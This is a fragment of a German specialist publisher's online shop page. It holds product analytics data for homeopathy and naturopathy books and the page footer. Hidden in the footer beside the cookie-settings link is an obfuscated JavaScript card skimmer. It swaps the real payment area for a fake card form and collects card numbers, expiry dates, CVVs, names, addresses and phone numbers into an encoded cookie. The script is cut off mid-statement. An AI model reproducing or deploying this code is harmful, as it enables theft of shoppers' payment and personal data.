Arzneischatz","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html","item_brand":"","price":44,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-430004-1","item_name":"Medialisierung in der Schulberatung","item_url":"https:\/\/shop.mgo-fachverlage.de\/medialisierung-in-der-schulberatung.html","item_brand":"","price":40,"item_category":"Bildung","item_category2":"Buch","item_category3":"Schulberatung","category":"Bildung,Buch,Schulberatung"},{"item_id":"BU-CNF-22000392","item_name":"Pilze in der Hom\u00f6opathie und der Naturheilkunde","item_url":"https:\/\/shop.mgo-fachverlage.de\/pilze-in-der-homoopathie-und-der-naturheilkunde.html","item_brand":"","price":34.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-CNF-AB_VERLAG_014-0","item_name":"Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift)","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html","item_brand":"","price":87.2,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-CNF-22000206-1","item_name":"Praxis der modernen Spagyrik","item_url":"https:\/\/shop.mgo-fachverlage.de\/praxis-der-modernen-spagyrik.html","item_brand":"","price":26.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","category":"Komplement\u00e4rmedizin,Buch"},{"item_id":"BU-CNF-22000216-2","item_name":"Das Kind in der naturheilkundlichen Praxis","item_url":"https:\/\/shop.mgo-fachverlage.de\/das-kind-in-der-naturheilkundlichen-praxis.html","item_brand":"","price":44.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"E-Book","item_category3":"Wissen & Nachschlagen","category":"Komplement\u00e4rmedizin,E-Book,Wissen & Nachschlagen"},{"item_id":"DHP_PROBE","item_name":"Der Heilpraktiker - Probeheft","item_url":"https:\/\/shop.mgo-fachverlage.de\/der-heilpraktiker-leseexemplar.html","item_brand":"","price":0,"item_category":"Komplement\u00e4rmedizin","item_category2":"Fachmagazin","item_category3":"Der Heilpraktiker","category":"Komplement\u00e4rmedizin,Fachmagazin,Der Heilpraktiker"}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_list_f31e0bb81f79de4f94997149cd15b295","ecomm_pagetype":"searchresults","customer_identifier":getMfGtmCustomerIdentifier(),"google_tag_params":{"ecomm_pagetype":"searchresults","ecomm_pcat":"Komplement\u00e4rmedizin,Fachmagazin,Der Heilpraktiker,Buch,Praxismanagement,Hom\u00f6opathie,Bildung,Schulberatung,E-Book,Wissen & Nachschlagen","ecomm_prodid":"DHP_CFN_DEU,BU-CNF-22000354-0,BU-CNF-AB_VERLAG_012-0,BU-CNF-AB_VERLAG_008-0,BU-430004-1,BU-CNF-22000392,BU-CNF-AB_VERLAG_014-0,BU-CNF-22000206-1,BU-CNF-22000216-2,DHP_PROBE","ecomm_pname":"Der Heilpraktiker - Abonnement,Der richtige Umgang mit dem Geb\u00fcH,Die Therapie nach den Grunds\u00e4tzen der Hom\u00f6opathie,Der hom\u00f6opathische Arzneischatz,Medialisierung in der Schulberatung,Pilze in der Hom\u00f6opathie und der Naturheilkunde,Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift),Praxis der modernen Spagyrik,Das Kind in der naturheilkundlichen Praxis,Der Heilpraktiker - Probeheft"}});
                </script>    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_CatalogSearch/js/search-terms-log": {
                "url": "https://shop.mgo-fachverlage.de/catalogsearch/searchTermsLog/save/"
            }
        }
    }
</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
<small class="copyright">
    <span>Copyright © 2020 Mediengruppe Oberfranken - Fachverlage GmbH &amp; Co. KG</span>
</small>
<div class="col-sm-4 col-lg-3 first-extra"><a class="logo" href="/">
    <img src="https://shop.mgo-fachverlage.de/static/version1761210370/frontend/MGO/default/de_DE/images/logo_footer.png" alt="mgo" title="mgo">
</a>
</div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Informationen</h4>
<div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="https://shop.mgo-fachverlage.de/contact/">Kontaktieren Sie uns</a></li><li class="nav item"><a href="https://www.mgo-fachverlage.de">Unternehmen</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/fuer-autoren/">Für Autoren</a></li></ul></div></div></div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Rechtliches</h4><div class="footer-col-content"><ul><li class="nav item"><a href="https://mgo-fachverlage.de/abonnement-beenden" target="_blank">Abonnement beenden</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/datenschutz/">Datenschutz</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/impressum/">Impressum</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/agb/">Allgemeine Geschäftsbedingungen</a></li><p><a id="cookiesettings" style="cursor: pointer;">Cookie Einstellungen</a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 